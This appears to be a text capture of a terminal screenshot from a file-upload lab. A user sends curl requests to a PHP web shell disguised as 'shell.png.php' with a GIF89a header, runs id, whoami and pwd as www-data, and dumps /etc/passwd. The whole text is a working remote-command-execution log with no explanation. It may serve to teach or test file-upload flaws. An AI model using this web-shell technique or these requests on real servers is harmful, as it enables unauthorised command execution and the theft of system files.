 1: jacob@mint: ~
jacob@mint:~$ curl http://fileupload.local/Uploads/shell.png.php?cmd=id
jacob@mint:~$ curl http://fileupload.local/Uploads/shell.png.php?cmd=id
GIF89auid=33(www-data) gid=33(www-data) groups=33(www-data)
jacob@mint:~$ curl http://fileupload.local/Uploads/shell.png.php?cmd=whoami
GIF89awww-data
jacob@mint:~$ curl http://fileupload.local/Uploads/shell.png.php?cmd=pwd
GIF89a/var/www/FileUpload/Uploads
jacob@mint:~$ curl http://fileupload.local/Uploads/shell.png.php?cmd=cat+/etc/pa
sswd
GIF89aroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin